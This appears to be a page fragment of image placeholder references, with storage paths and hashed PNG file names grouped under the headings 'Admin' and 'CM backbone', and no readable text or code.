

#### Admin

























### CM backbone



















